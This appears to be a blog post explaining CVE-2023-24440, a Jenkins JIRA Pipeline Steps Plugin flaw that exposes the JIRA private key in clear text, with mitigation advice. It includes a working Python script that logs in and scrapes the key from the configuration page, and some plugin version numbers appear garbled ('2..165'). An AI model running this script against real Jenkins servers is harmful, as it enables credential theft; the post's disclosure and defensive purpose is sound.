Jenkins is the backbone of automation for thousands of teams worldwide, and its plugins often hold the keys — sometimes literally — to crucial integrations. One such plugin, JIRA Pipeline Steps Plugin, recently made headlines for a serious security vulnerability: CVE-2023-24440. If you use this plugin (version 2..165.v8846cf59f3db or earlier), your sensitive private keys may have been exposed in clear text, right on the Jenkins configuration page. In this post, we’ll explain the issue, explore an exploit example, and talk about how you can keep your secrets safe.
What is CVE-2023-24440?
CVE-2023-24440 refers to an information disclosure flaw in the Jenkins JIRA Pipeline Steps Plugin, versions up to 2..165.v8846cf59f3db. The root of the problem is how the plugin handled sensitive data, specifically the private API key required to authenticate with JIRA.
Instead of securely masking the key or using Jenkins credentials storage, it would display and transmit the private key in plain text as part of the global configuration form. Anyone with access to view this form or with network-level access could easily intercept or copy the key.
Why is this a big deal?
- Attackers who gain this key may impersonate your Jenkins instance to JIRA, perform unauthorized actions, or harvest further credentials.
- This breaks Jenkins' core trust model, where sensitive secrets are kept out of view and only accessible to authorized logic.
Understanding the Plugin
When an admin sets up the JIRA Pipeline Steps Plugin, they’re prompted to enter the JIRA private key into the Jenkins global configuration form.
Here’s what the vulnerable part of the code looked like, simplified
public class JiraStepConfig extends GlobalConfiguration {
private String jiraPrivateKey;
@DataBoundConstructor
public JiraStepConfig(String jiraPrivateKey) {
this.jiraPrivateKey = jiraPrivateKey;
}
public String getJiraPrivateKey() {
return jiraPrivateKey;
}
}
No encryption or masking — the value is simply stored and displayed.
- The keys are exposed to any user who can view Jenkins' “Configure System” page or intercept the configuration form over the network.
Step 1: Gain Access to Jenkins' “Configure System” as a Low-Privilege User
Any user with “read” access to system configuration, or with local network access if Jenkins is not running with HTTPS, can grab the secrets.
Exploit Code Example (Python + Requests)
*This script demonstrates how a user with login access could retrieve the plain-text key from Jenkins.*
import requests
from bs4 import BeautifulSoup
JENKINS_URL = "http://jenkins.example.com";
LOGIN_URL = JENKINS_URL + "/j_acegi_security_check"
CONFIG_URL = JENKINS_URL + "/configure"
# Use valid Jenkins credentials here
username = "your_username"
password = "your_password"
session = requests.Session()
# Jenkins uses a crumb for CSRF protection
crumb_data = session.get(JENKINS_URL + "/crumbIssuer/api/json").json()
headers = {'Jenkins-Crumb': crumb_data['crumb']}
# Login
login_data = {
'j_username': username,
'j_password': password,
'remember_me': 'on',
'from': '/',
'Submit': 'Sign in'
}
session.post(LOGIN_URL, data=login_data, headers=headers)
# Grab and parse the config page
resp = session.get(CONFIG_URL, headers=headers)
soup = BeautifulSoup(resp.text, 'html.parser')
# Find the JIRA private key field
for input_field in soup.find_all('input'):
if 'jiraPrivateKey' in input_field.get('name', ''):
print("Found JIRA Private Key!")
print(input_field['value'])
The attacker runs this script, and if they have access, the private key is printed in plain text.
MitM Scenario: If Jenkins is served over HTTP (not HTTPS), an attacker can simply sniff the form data as an admin or configuration editor saves the page.
Mask private key fields using password-type HTML inputs, even for admins.
Patch link:
https://github.com/jenkinsci/jira-steps-plugin/releases/tag/jira-steps-2..166.vd16910c362d
(see official security advisory)
Update Immediately: Move to JIRA Pipeline Steps Plugin 2..166.vd16910c362d or later.
- Review Jenkins Configurations: Assume all previously saved private keys are compromised, rotate API keys/tokens/secrets wherever possible.
References
- Jenkins Security Advisory on CVE-2023-24440
- JIRA Pipeline Steps Plugin Release Notes
- NIST NVD Entry for CVE-2023-24440
Closing Thoughts
Small plugin missteps can have large consequences in CI/CD. Never trust plugins to handle credentials securely unless you’ve reviewed their strategy. CVE-2023-24440 is a classic example: a simple form input leads to organization-wide secrets leakage. Stay on top of your Jenkins updates, and audit your plugins regularly!
Timeline
Published on: 01/26/2023 21:18:00 UTC
Last modified on: 02/04/2023 02:07:00 UTC
